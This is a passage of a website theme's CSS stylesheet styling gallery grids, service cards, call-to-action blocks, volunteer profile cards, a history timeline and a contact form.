.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(9) {
  -ms-grid-row: 6;
  -ms-grid-row-span: 1;
  grid-row: 6 / 7;
}
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(12) {
  -ms-grid-row: 8;
  -ms-grid-row-span: 1;
  grid-row: 8 / 9;
}
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(15) {
  -ms-grid-row: 10;
  -ms-grid-row-span: 1;
  grid-row: 10 / 11;
}
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(18) {
  -ms-grid-row: 12;
  -ms-grid-row-span: 1;
  grid-row: 12 / 13;
}
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(21) {
  -ms-grid-row: 14;
  -ms-grid-row-span: 1;
  grid-row: 14 / 15;
}
/*==== Custom Images =====*/
.z-index-3{
  z-index: 3;
}
.custom-images-style-1 .img-group{
  position: relative;
  text-align: center;
  padding: 80px;
}
.custom-images-style-1 .img-group-inner{
  position: relative;
}
.custom-images-style-1 .img-group-inner img {
    width: 100%;
}
.custom-images-style-1 .img-group-inner span{
  position: absolute;
  top: -10px;
  right: -10px;
  width: 20px;
  height: 20px;
  background-color: #BF0A30;
}
.custom-images-style-1 .img-group-inner span + span{
  top: auto;
  right: auto;
  left: -10px;
  bottom: -10px;
  background-color: #fff;
}
.custom-images-style-1 .img-group img:nth-child(2){
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.custom-images-style-1 .img-group img:nth-child(3){
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}
/* style 2 */
.custom-images-style-2 .img-group-2 {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.custom-images-style-2 .img-group-2 img + img {
    margin-left: auto;
    margin-top: -50%;
}
@media(max-width: 400px) {
  .custom-images-style-1 .img-group img:nth-child(2),
  .custom-images-style-1 .img-group img:nth-child(3) {
    display: none;
  }
  .custom-images-style-1 .img-group{
    padding: 0;
  }
}
/*==== Service ====*/
.service-style-1 .sigma_service,
.service-style-2 .sigma_service,
.service-style-3 .sigma_service {
    display: block;
    background-color: #fff;
    border: 1px solid #efefef;
    padding: 40px;
    text-align: center;
    transition: .3s;
    margin-bottom: 30px;
}
.service-style-1 .sigma_service.style-2 {
    background-color: transparent;
    box-shadow: none;
    text-align: left;
    padding: 0;
}
.sigma_service.style-2 .sigma_service-thumb {
    position: relative;
    margin: 0;
    z-index: 1;
}
.sigma_service.style-2 .sigma_service-thumb::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,.4);
    transition: .3s;
    opacity: 0;
    visibility: hidden;
}
.sigma_service.style-2 i {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    color: #fff;
    transition: .3s;
    opacity: 0;
    visibility: hidden;
    transform: translate(-50%, -50%);
    font-size: 60px;
    line-height: 1;
}
.sigma_service.style-2 .sigma_service-body {
    padding: 30px;
    background: #fff;
}
.sigma_service.style-2 h5 {
    margin-bottom: 20px;
}
.sigma_service.style-2 p {
    margin: 0;
}
.sigma_service:hover {
    transform: translateY(-3px);
}
.sigma_service.style-2:hover .sigma_service-thumb::before {
    opacity: 1;
    visibility: visible;
}
.sigma_service.style-2:hover i {
    opacity: 1;
    visibility: visible;
}
.sigma_service.style-2 .sigma_service-thumb img {
    width: 100%;
}
/* style 2 */
.service-style-2 .sigma_service-thumb i {
    font-size: 60px;
    color: #BF0A30;
    line-height: 1;
    transition: .3s;
}
.service-style-2 .sigma_service-thumb {
    margin-bottom: 40px;
}
.service-style-2 .sigma_service-body h5,
.service-style-3 .sigma_service-body h {
    margin-bottom: 10px;
    transition: 0.3s;
}
.service-style-2 .sigma_service-body h5 p,
.service-style-3 .sigma_service-body h5 p {
    margin: 0;
    transition: 0.3s;
}
.service-style-2 .sigma_service .btn-link,
.service-style-3 .sigma_service .btn-link {
    margin-top: 20px;
    display: block;
    position: relative;
    color: #020202;
    font-weight: 700;
    font-style: normal;
    font-size: 14px;
    text-transform: uppercase;
    text-decoration: none;
    cursor: pointer;
}
.service-style-2 .sigma_service .btn-link i,
.service-style-3 .sigma_service .btn-link i {
    font-size: 14px;
    color: #020202;
    margin-left: 5px;
    transition: 0.3s;
}
.service-style-2 .sigma_service.style-1 .btn-link:hover i,
.service-style-3 .sigma_service.style-1 .btn-link:hover i {
    transform: translateX(5px);
    transition: 0.3s;
}
.service-style-2 .sigma_service {
    text-align: left;
}
.service-style-2 .sigma_service:hover {
    background: #BF0A30;
    border-color: #BF0A30;
}
.service-style-2 .sigma_service:hover .sigma_service-thumb i,
.service-style-2 .sigma_service:hover .sigma_service-body h5,
.service-style-2 .sigma_service:hover .sigma_service-body p,
.service-style-2 .sigma_service:hover .btn-link,
.service-style-2 .sigma_service:hover .btn-link i {
    color: #fff;
}
/*  style 3 */
.service-style-3 .sigma_service .sigma_service-thumb {
    position: relative;
    width: 130px;
    height: 130px;
    border-radius: 50%;
    margin: 0 auto 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #efefef;
}
.service-style-3 .sigma_service .sigma_service-thumb::before {
    content: '';
    position: absolute;
    top: 10px;
    right: 17px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #BF0A30;
    transition: .3s;
}
.service-style-3 .sigma_service i {
    font-size: 60px;
    color: #BF0A30;
    line-height: 1;
    transition: .3s;
}
.service-style-3 .sigma_service .sigma_service-thumb::after {
    content: '';
    position: absolute;
    bottom: 10px;
    left: 17px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #BF0A30;
    transition: .3s;
}
.service-style-3 .sigma_service:hover .sigma_service-thumb::before {
    top: -4px;
    right: 47px;
}
.service-style-3 .sigma_service:hover .sigma_service-thumb::after {
    bottom: -4px;
    left: 47px;
}
.custom-text-btn {
    font-weight: 700;
    font-style: normal;
    font-size: 14px;
    text-transform: uppercase;
    text-decoration: none;
    cursor: pointer;
}
.custom-text-btn i {
    margin-left: 5px;
    transition: 0.3s;
}
.custom-text-btn:hover i{
    transform: translateX(5px);
    transition: 0.3s;
}
/*==== CTA ====*/
.sigma_cta.cta-style-1 .sigma_cta {
    padding: 30px 30px 30px 50px;
    display: flex;
    height: 100%;
    flex-direction: column;
    position: relative;
    justify-content: center;
}
.sigma_cta.cta-style-1 .sigma_cta img {
    position: absolute;
    bottom: 0;
    left: -100px;
}
.sigma_cta.cta-style-1.lg-img .sigma_cta img {
    left: -300px;
}
.sigma_cta.cta-style-1 .sigma_cta img + .sigma_cta-content {
    padding-left: 60px;
    padding-right: 0;
}
.sigma_cta.cta-style-1.lg-img .sigma_cta img + .sigma_cta-content{
  padding-left: 120px;
}
.sigma_cta.cta-style-1 .sigma_cta.primary-bg .sigma_cta-content span {
    color: #fff;
    font-weight: 600;
}
.sigma_cta.cta-style-1 .sigma_cta .sigma_cta-content h4 {
    margin: 0;
    font-size: 36px;
    line-height: 1.68;
}
.sigma_cta.cta-style-1 .sigma_cta.secondary-bg {
    background: #020202;
}
.sigma_cta.cta-style-1 .sigma_cta.secondary-bg .sigma_cta-content span {
    font-weight: 600;
    color: #BF0A30;
}
.sigma_cta.cta-style-1 .sigma_cta.align-right img {
    right: -100px;
    left: auto;
}
.sigma_cta.cta-style-1 .sigma_cta.align-right img + .sigma_cta-content {
    padding-right: 80px;
    padding-left: 0;
}
.sigma_search-adv-input {
    position: relative;
}
.sigma_search-adv-input input.form-control {
    padding: 8px 15px;
    border: 0;
    color: #fff;
    box-shadow: none;
    height: 60px;
    font-size: 14px;
}
.sigma_cta.primary-bg .sigma_search-adv-input input.form-control{
  background:#0003;
}
.sigma_cta.primary-bg .sigma_search-adv-input input.form-control::placeholder {
    color: #fff;
}
.sigma_search-adv-input button {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    border: 0;
    padding: 0;
    outline: none;
    cursor: pointer;
    width: 60px;
    height: 60px;
    border-radius: 0;
}
.sigma_cta.primary-bg .sigma_search-adv-input button {
    background: #0202024d;
}
.sigma_cta.secondary-bg .sigma_search-adv-input input.form-control{
  background:#ffffff1a;
}
.sigma_cta.secondary-bg .sigma_search-adv-input button {
    background: #BF0A30;
}
/* style 2*/
.sigma_cta.cta-style-2 .sigma_cta {
    padding: 30px;
}
.sigma_cta.cta-style-2 .sigma_cta img {
    position: absolute;
    bottom: 0;
    right: 20px;
    max-width: 250px;
    z-index: 1;
}
.cta-circle {
    width: 190px;
    height: 190px;
    background-color: #02020245;
    border-radius: 50%;
    position: absolute;
    bottom: 30px;
    right: 120px;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
    z-index: 1;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content .form-group {
    position: relative;
    color: #fff;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content .form-group i {
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
    color: #EFEFEF;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content .form-group input::placeholder {
    color: #fff;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content .sigma_box-text {
    max-width: 350px;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content .sigma_box-text h5 {
    margin: 0 0 10px;
    color: #fff;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content .sigma_box-text p {
  margin: 0 0 10px;
  color: #fff;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content a {
    margin-top: 50px;
    width: 50px;
    height: 50px;
    border: 1px solid rgba(255,255,255, .4);
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    cursor: pointer;
    transition: .3s;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content a:hover {
    text-decoration: none;
    background: #fff;
    color: #020202;
    transition: 0.3s;
}
.sigma_cta.cta-style-2 .sigma_cta.secondary-bg {
    background: #020202;
}
.sigma_cta.cta-style-2 .sigma_cta {
    padding: 30px;
    background-size: cover;
    position: relative;
    background-repeat: no-repeat;
}
.sigma_cta.cta-style-2 .sigma_cta.primary-overlay:before,
.sigma_cta.cta-style-2 .sigma_cta.secondary-overlay:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /* z-index: -1; */
    -webkit-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s;
    background: #9dce36a6;
}
.sigma_cta.cta-style-2 .sigma_cta.secondary-overlay:before {
    background: #020202a6;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content form{
  margin-top: 50px;
  margin-bottom: 0;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content form input {
    background: none;
    border: 1px solid #fff;
    height: 50px;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content form button {
    background: none;
}
.cta-style-3 .sigma_icon-block {
    box-shadow: none;
    border: 0;
    text-align: left;
    padding: 40px;
    display: block;
}
.cta-style-3 .sigma_icon-block.secondary-bg {
    background: #020202;
}
.cta-style-3 .sigma_icon-block.primary-bg {
    background: #BF0A30;
}
.cta-style-3 .sigma_icon-block > .icon i {
    position: absolute;
    top: -40px;
    right: 20px;
    font-size: 140px;
    opacity: .1;
    color: #fff;
}
.cta-style-3 .sigma_icon-block .sigma_icon-block-content h5 {
    color: #fff;
    margin-bottom: 10px;
}
.cta-style-3 .sigma_icon-block .sigma_icon-block-content p {
    margin-bottom: 0;
    color: #fff;
}
.sigma_icon-block .icon-wrapper .icon i {
    width: auto;
    height: auto;
    font-size: 60px;
    display: inline-flex;
    justify-content: flex-start;
    background-color: transparent;
    border: 0;
    color: #BF0A30;
    position: relative;
    opacity: 1;
    margin-bottom: 15px;
}
.cta-style-3 .sigma_icon-block.secondary-bg .sigma_icon-block-content .sigma_search-adv-input input.form-control {
    background: #000;
}
.cta-style-3 .sigma_icon-block.primary-bg .icon i, .cta-style-3 .sigma_icon-block.primary-bg p {
    color: #fff;
}
.cta-style-3 .sigma_icon-block.primary-bg .sigma_search-adv-input button{
  background: #020202;
}
.service-cta {
    position: absolute;
      top: 45%;
      right: 15px;
      transform: translateY(-50%);
}
@media(max-width: 991px) {
  .sigma_cta.cta-style-1 .sigma_cta.align-right img + .sigma_cta-content{
    padding-right: 0;
  }
  .sigma_cta.cta-style-1 .sigma_cta img + .sigma_cta-content,
  .sigma_cta.cta-style-1.lg-img .sigma_cta img + .sigma_cta-content{
    padding-left: 0;
  }
  .sigma_cta.cta-style-1 .sigma_cta {
    padding: 20px;
}
}
/*==== Volunteer ====*/
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 {
    position: relative;
    margin-bottom: 30px;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb {
    width: auto;
    margin: 0;
}
.sigma-volunteer-style-2 .sigma_volunteer-thumb img {
    width: 100%;
    transition: .3s;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm {
    position: absolute;
    top: 10px;
    right: 10px;
    flex-direction: column;
}
.sigma-volunteer-style-2 .sigma_sm {
    display: flex;
    align-items: center;
    margin: 0;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm li:nth-child(4),
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm li:nth-child(3),
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm li:nth-child(2),
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm li {
    position: relative;
    list-style: none;
    top: auto;
    right: auto;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm li a {
    border-radius: 0;
    background-color: #fff;
    font-size: 14px;
    width: 40px;
    height: 40px;
    display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
visibility: hidden;
transition-duration: .3s;
    color: #020202;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm a.trigger-volunteer-socials {
    border: 0;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm a.trigger-volunteer-socials{
    opacity: 1;
    visibility: visible;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm.visible a.trigger-volunteer-socials,
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm a:hover,
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm.visible a.trigger-volunteer-socials,
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm a:hover {
    background-color: #BF0A30;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-body {
    padding: 20px;
    text-align: center;
    background-color: #fff;
}
.sigma-volunteer-style-2 .sigma_volunteer-info p,
.sigma-volunteer-style-3 .sigma_volunteer-info p {
    font-size: 15px;
    line-height: 24px;
    color: #BF0A30;
    text-transform: uppercase;
    padding: 0;
    margin: 0 0 5px;
    font-weight: 600;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-info h5,
.sigma-volunteer-style-3 .sigma_volunteer.volunteer-4 .sigma_volunteer-info h5 {
    font-size: 20px;
    margin-bottom: 0;
}
.sigma-volunteer-style-3 .sigma_volunteer.volunteer-4 .sigma_volunteer-info h5 {
    font-size: 24px;
}
.text-white.sigma-volunteer-style-3 .sigma_volunteer-info p, .text-white.sigma-volunteer-style-3 .sigma_volunteer-info h5 a {
    color: #fff;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm.visible a,
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm.visible a {
    opacity: 1;
    visibility: visible;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm.visible a:hover {
    color: #fff;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm a.trigger-volunteer-socials:hover i,
.sigma-volunteer-style-3 .sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm a.trigger-volunteer-socials:hover i{
  transition: 0.3s;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm a.trigger-volunteer-socials:hover i{
      transform: rotate(45deg);
      transition: 0.3s;
      color:#fff;
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm.visible li:first-child a i{
  transform: rotate(45deg);
}
.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm li:nth-child(2) a{
    transition-delay: .1s;
}
/* style 3*/
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb {
    position: relative;
    width: 200px;
    height: 200px;
    margin: 0 auto 20px;
    border-radius: 50%;
    overflow: visible;
}
.sigma_volunteer.volunteer-4 img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    transition: 0.3s;
    border-radius: 50%;
}
.sigma_volunteer.volunteer-4 .sigma_sm {
    display: flex;
    align-items: center;
    margin: 0;
    padding: 0;
    list-style: none;
}
.sigma_volunteer.volunteer-4 .sigma_sm li {
    position: absolute;
    top: 0;
    right: 25px;
}
.sigma_volunteer.volunteer-4 .sigma_sm li a {
    color: #fff;
    font-size: 14px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #020202;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    transition-duration: .3s;
}
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm a.trigger-volunteer-socials {
    border: 2px solid #fff;
    opacity: 1;
    visibility: visible;
}
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm li:nth-child(2) {
    top: 45px;
    right: -10px;
}
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm li:nth-child(2) a {
    transition-delay: .1s;
}
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm li:nth-child(3) {
    top: 100px;
    right: -15px;
}
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm li:nth-child(3) a {
    transition-delay: .2s;
}
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm li:nth-child(4) {
    top: 150px;
    right: 15px;
}
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm li:nth-child(4) a {
    transition-delay: .3s;
}
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm li:nth-child(5) {
    top: 175px;
    right: 70px;
}
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm li:nth-child(5) a {
    transition-delay: .4s;
}
.sigma_volunteer.volunteer-4 {
    text-align: center;
    margin-bottom: 30px;
}
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm a.trigger-volunteer-socials:hover {
    background: #BF0A30;
}
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm a.trigger-volunteer-socials:hover i,
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm.visible a.trigger-volunteer-socials i {
    transform: rotate(45deg);
}
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm a.trigger-volunteer-socials:hover i{
  transition: 0.3s;
}
.sigma_volunteer.volunteer-4 .sigma_sm li a:hover,
.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm.visible a.trigger-volunteer-socials {
    background: #BF0A30;
    color: #fff;
}
/*===== CTA =====*/
.sigma_cta.cta-style-1 .sigma_cta {
    padding: 30px 30px 30px 50px;
    display: flex;
    height: 100%;
    flex-direction: column;
    position: relative;
    justify-content: center;
}
.sigma_cta.cta-style-1 .sigma_cta img {
    position: absolute;
    bottom: 0;
    left: -100px;
}
.sigma_cta.cta-style-1.lg-img .sigma_cta img {
    left: -300px;
}
.sigma_cta.cta-style-1 .sigma_cta img + .sigma_cta-content {
    padding-left: 60px;
    padding-right: 0;
}
.sigma_cta.cta-style-1.lg-img .sigma_cta img + .sigma_cta-content{
  padding-left: 230px;
}
.sigma_cta.cta-style-1 .sigma_cta.primary-bg .sigma_cta-content span {
    color: #fff;
    font-weight: 600;
}
.sigma_cta.cta-style-1 .sigma_cta .sigma_cta-content h4 {
    margin: 0;
    font-size: 34px;
    line-height: 1.68;
}
.sigma_cta.cta-style-1 .sigma_cta.secondary-bg {
    background: #020202;
}
.sigma_cta.cta-style-1 .sigma_cta.secondary-bg .sigma_cta-content span {
    font-weight: 600;
    color: #BF0A30;
}
.sigma_cta.cta-style-1 .sigma_cta.align-right img {
    right: -100px;
    left: auto;
}
.sigma_cta.cta-style-1 .sigma_cta.align-right img + .sigma_cta-content {
    padding-right: 80px;
    padding-left: 0;
}
.sigma_search-adv-input {
    position: relative;
}
.sigma_search-adv-input input.form-control {
    padding: 8px 15px;
    border: 0;
    color: #fff;
    box-shadow: none;
    height: 60px;
    font-size: 14px;
}
.sigma_cta.primary-bg .sigma_search-adv-input input.form-control{
  background:#0003;
}
.sigma_cta.primary-bg .sigma_search-adv-input input.form-control::placeholder {
    color: #fff;
}
.sigma_search-adv-input button {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    border: 0;
    padding: 0;
    outline: none;
    cursor: pointer;
    width: 60px;
    height: 60px;
    border-radius: 0;
}
.sigma_cta.primary-bg .sigma_search-adv-input button {
    background: #0202024d;
}
.sigma_cta.secondary-bg .sigma_search-adv-input input.form-control{
    background: #3e3838;
}
.sigma_cta.secondary-bg .sigma_search-adv-input input.form-control::placeholder{
	color: #fff;
}
/* style 2*/
.sigma_cta.cta-style-2 .sigma_cta {
    padding: 30px;
}
.sigma_cta.cta-style-2 .sigma_cta img {
    position: absolute;
    bottom: 0;
    right: 20px;
    max-width: 250px;
    z-index: 1;
}
.cta-circle {
    width: 190px;
    height: 190px;
    background-color: #02020245;
    border-radius: 50%;
    position: absolute;
    bottom: 30px;
    right: 120px;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
    z-index: 1;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content .form-group {
    position: relative;
    color: #fff;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content .form-group i {
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
    color: #EFEFEF;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content .form-group input::placeholder {
    color: #fff;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content .sigma_box-text {
    max-width: 350px;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content .sigma_box-text h5 {
    margin: 0 0 10px;
    color: #fff;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content .sigma_box-text p {
  margin: 0 0 10px;
  color: #fff;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content a {
    margin-top: 50px;
    width: 50px;
    height: 50px;
    border: 1px solid rgba(255,255,255, .4);
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    cursor: pointer;
    transition: .3s;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content a:hover {
    text-decoration: none;
    background: #fff;
    color: #020202;
    transition: 0.3s;
}
.sigma_cta.cta-style-2 .sigma_cta.secondary-bg {
    background: #020202;
}
.sigma_cta.cta-style-2 .sigma_cta {
    padding: 30px;
    background-size: cover;
    position: relative;
    background-repeat: no-repeat;
}
.sigma_cta.cta-style-2 .sigma_cta.primary-overlay:before,
.sigma_cta.cta-style-2 .sigma_cta.secondary-overlay:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /* z-index: -1; */
    -webkit-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s;
    background: #9dce36a6;
}
.sigma_cta.cta-style-2 .sigma_cta.secondary-overlay:before {
    background: #020202a6;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content form{
  margin-top: 50px;
  margin-bottom: 0;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content form input {
    background: none;
    border: 1px solid #fff;
    height: 50px;
}
.sigma_cta.cta-style-2 .sigma_cta .sigma_box-content form button {
    background: none;
}
.cta-style-3 .sigma_icon-block {
    box-shadow: none;
    border: 0;
    text-align: left;
    padding: 40px;
    display: block;
}
.cta-style-3 .sigma_icon-block.secondary-bg {
    background: #020202;
}
.cta-style-3 .sigma_icon-block.primary-bg {
    background: #BF0A30;
}
.cta-style-3 .sigma_icon-block > .icon i {
    position: absolute;
    top: -40px;
    right: 20px;
    font-size: 140px;
    opacity: .1;
    color: #fff;
}
.cta-style-3 .sigma_icon-block .sigma_icon-block-content h5 {
    color: #fff;
    margin-bottom: 10px;
}
.cta-style-3 .sigma_icon-block .sigma_icon-block-content p {
    margin-bottom: 0;
    color: #fff;
}
.sigma_icon-block .icon-wrapper .icon i {
    width: auto;
    height: auto;
    font-size: 60px;
    display: inline-flex;
    justify-content: flex-start;
    background-color: transparent;
    border: 0;
    color: #BF0A30;
    position: relative;
    opacity: 1;
    margin-bottom: 15px;
}
.cta-style-3 .sigma_icon-block.secondary-bg .sigma_icon-block-content .sigma_search-adv-input input.form-control {
    background: #000;
}
.cta-style-3 .sigma_icon-block.primary-bg .icon i, .cta-style-3 .sigma_icon-block.primary-bg p {
    color: #fff;
}
.cta-style-3 .sigma_icon-block.primary-bg .sigma_search-adv-input button{
  background: #020202;
}
.service-cta {
    position: absolute;
      top: 45%;
      right: 15px;
      transform: translateY(-50%);
}
@media(max-width: 991px) {
  .sigma_cta.cta-style-1 .sigma_cta.align-right img + .sigma_cta-content{
    padding-right: 0;
  }
  .sigma_cta.cta-style-1 .sigma_cta img + .sigma_cta-content,
  .sigma_cta.cta-style-1.lg-img .sigma_cta img + .sigma_cta-content{
    padding-left: 0;
  }
  .sigma_cta.cta-style-1 .sigma_cta {
    padding: 20px;
	}
}
@media(max-width: 400px) {
	.sigma_search-adv-input input.form-control{
		font-size: 12px;
	}
}
/*==== History ====*/
.sigma_timeline-nodes {
  margin-bottom: 50px;
  position: relative;
}
.sigma_timeline-nodes.align-right {
  flex-direction: row-reverse;
}
.sigma_timeline-nodes.align-right .sigma_timeline-date {
  text-align: right;
}
.sigma_timeline-nodes::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 49.99999%;
  width: 0;
  border-left: 1px solid #BF0A30;
  opacity: .3;
  height: calc(100% + 50px);
  z-index: 1;
  transform: translateX(-50%);
}
.sigma_timeline-nodes:last-child::before{
  display: none;
}
.sigma_timeline-element h4 {
  font-size: 24px;
  line-height: 45px;
  font-weight: 600;
}
.sigma_timeline-nodes:nth-child(odd) h4,
.sigma_timeline-nodes:nth-child(odd) p {
  text-align: right;
}
.sigma_timeline-nodes:nth-child(odd) h4,
.sigma_timeline-nodes:nth-child(odd) p{
  text-align: right;
}
.sigma_timeline-element p,
.sigma_timeline-element time {
  color: #555b62;
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
.sigma_timeline-image {
  position: relative;
  z-index: 2;
}
.sigma_timeline-image i {
  background: #fff;
  padding: 5px;
  color: #BF0A30;
  border-radius: 50%;
  margin-top: 0;
  font-size: 24px;
}
.sigma_timeline-nodes:nth-child(odd) .sigma_timeline-date{
  text-align: left;
}
.sigma_timeline-date>span {
    text-align: center;
    color: #555b62;
    font-weight: 600;
    margin-top: 8px;
    font-size: 14px;
    text-transform: uppercase;
}
.sigma_timeline-date span>span {
  font-size: 20px;
  font-weight: 700;
  color: #020202;
}
.sigma_timeline-date span.sigma_timeline-month {
  text-align: center;
  line-height: 20px;
  color: #555b62;
  margin-top: 8px;
  font-size: 14px;
  text-transform: uppercase;
}
.sigma_timeline-date>span>span {
    display: flex;
    flex-wrap: wrap;
}
.sigma_timeline-nodes.align-right .sigma_timeline-date>span>span {
    justify-content: flex-end;
}
@media(max-width: 768px) {
  .sigma_timeline-nodes::before,
  .sigma_timeline-image{
    display: none;
  }
  .sigma_timeline-nodes.align-left .sigma_timeline-date span,
  .sigma_timeline-nodes.align-left .sigma_timeline-date {
    text-align: right;
    justify-content: flex-end;
  }
  .sigma_timeline-nodes.align-right .sigma_timeline-date span, .sigma_timeline-nodes.align-right .sigma_timeline-date, .sigma_timeline-nodes.align-right .sigma_timeline-date>span>span {
    text-align: left;
    justify-content: flex-start;
}
}
/*==== Contact Form ====*/
.custom-form {
    padding: 40px 40px 10px;
    background-color: #020202;
}
.sigma_icon-block {
    background-color: transparent;
    padding: 0;
    display: flex;
    align-items: center;
    position: relative;
    margin-bottom: 30px;
    z-index: 1;
}
.sigma_icon-block .icon-wrapper {
    margin-right: 10px;
}
.sigma_icon-block .icon-wrapper i {
    font-size: 40px;
    line-height: 1;
    margin: 0 0 15px;
    color: #777;
    display: inline-block;
